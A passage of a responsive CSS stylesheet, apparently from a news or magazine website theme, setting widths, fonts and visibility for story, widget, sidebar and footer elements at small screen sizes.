	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 460px;
		}

	#top-story-right {
		margin-bottom: 10px;
		}

	ul.top-stories li {
		margin: 0 0 0 10px;
		width: 225px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}

	#content-main {
		width: 480px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#related-posts ul li {
		width: 440px;
		}

	.home-full {
		width: 440px !important;
		}

	.home-widget ul.split-columns,
	.sidebar-widget ul.split-columns,
	.footer-widget ul.split-columns {
		width: 460px;
		}

	.home-widget ul.split-columns li,
	.sidebar-widget ul.split-columns li
	.footer-widget ul.split-columns li {
		width: 210px;
		height: 357px;
		}

	.home-widget .split-text,
	.sidebar-widget .split-text,
	.footer-widget .split-text {
		max-height: 210px;
		}

	.home-widget ul.split-columns li h2,
	.sidebar-widget ul.split-columns li h2,
	.footer-widget ul.split-columns li h2 {
		font-size: 18px
		}

	.home-widget ul.split-columns li p,
	.sidebar-widget ul.split-columns li p,
	.footer-widget ul.split-columns li p {
		font: 400 13px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.wide-widget li,
	.sidebar-widget ul.wide-widget li,
	.footer-widget ul.wide-widget li {
		margin-bottom: 170px;
		}

	.home-widget .wide-img,
	.sidebar-widget .wide-img,
	.footer-widget .wide-img {
		height: 246px;
		}

	.home-widget .wide-text,
	.sidebar-widget .wide-text,
	.footer-widget .wide-text {
		bottom: -150px;
		width: 360px;
		}

	.home-widget .home-list-img,
	.home-widget .home-list-content,
	.sidebar-widget .home-list-img,
	.sidebar-widget .home-list-content {
		width: 210px;
		}
	
	h1.story-title {
		font-size: 28px;
		}

	#author-text {
		width: 320px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	.sidebar-widget ul.home-list li {
		padding: 20px 0;
		}

	.sidebar-widget .home-list-img {
		margin-right: 20px;
		}

	.sidebar-widget .home-list-content h2 {
		font-size: 24px;
		font-weight: 700;
		line-height: 120%;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a,
	.sidebar-widget span.widget-info,
	.sidebar-widget span.widget-info a {
		color: #444;
		display: block;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a {
		float: left;
		font: 400 14px/20px 'Raleway', sans-serif;
		width: 100%;
		}

	#footer-widget-wrapper {
		width: 470px;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 479px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.featured-shade,
	span.comments-number,
	.related-image {
		display: none;
		}

	#mobi-nav {
		display: inline;
		}

	#logo-small {
		max-width: 141px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#featured-wrapper {
		width: 100% !important;
		}

	.featured-text h2,
	.featured-text h2 a {
		font-size: 45px;
		}

	#nav-inner,
	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top,
	#top-story-contain,
	#top-story-middle,
	#content-main {
		min-width: 320px;
		width: 90%;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}
		
	.top-story-image {
		height: 88px;
		}

	#middle-img {
		height: 194px;
		margin-bottom: 150px;
		}

	#middle-text {
		bottom: -150px;
		left: 10px;
		padding: 20px;
		width: 83%;
		}

	#middle-text h3 {
		font-size: 12px;
		}

	#middle-text h2,
	.home-widget .wide-text h2 {
		font-size: 16px;
		margin-bottom: 10px;
		}

	#middle-text p,
	#middle-text p a,
	.home-widget .wide-text p,
	.home-widget .wide-text p a {
		font: 400 13px/18px 'Raleway', sans-serif;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 300px;
		}

	ul.top-stories li {
		margin: 0 0 0 10px;
		width: 145px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#footer-widget-wrapper,
	.home-widget .home-list-img,
	.home-widget .home-list-content,
	#related-posts ul li {
		width: 300px;
		}

	.home-full {
		width: 300px !important;
		}

	#home-main,
	#sidebar-wrapper,
	#footer-widget-wrapper {
		padding: 10px;
		}

	.home-widget:last-child {
		margin-bottom: 10px;
		}

	h3.home-widget-header {
		font-size: 24px;
		}

	.home-widget ul.split-columns {
		margin: 0;
		width: 300px;
		}

	.home-widget ul.split-columns li {
		margin: 0 0 30px 0;
		width: 300px;
		height: auto;
		}

	.home-widget .split-img {
		margin-bottom: 10px;
		}

	.home-widget .split-text {
		max-height: none;
		}

	.home-widget ul.split-columns #infscr-loading {
		margin-left: 0 !important;
		}

	.home-widget ul.wide-widget li {
		margin-bottom: 160px;
		}

	.home-widget .wide-img {
		height: 181px;
		}

	.home-widget .wide-text {
		left: 10px;
		bottom: -140px;
		width: 240px;
		}

	.home-widget ul.home-list li {
		border-top: none;
		}

	.home-widget .home-list-img {
		margin: 0 0 10px 0;
		}

	.social-box {
		height: auto;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	#author-info img {
		width: 70px;
		}

	#author-text {
		width: 210px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}
		
	h1.story-title {
		font-size: 28px;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 660px) and (min-width: 600px)  {

	ul.featured-items li img {
		margin-left: -30px;
		}

}

@media screen and (max-width: 600px) and (min-width: 360px)   {

	ul.featured-items li img {
		margin-left: -150px;
		}

}

@media screen and (max-width: 360px) {

	ul.featured-items li img {
		margin-left: -170px;
		}

}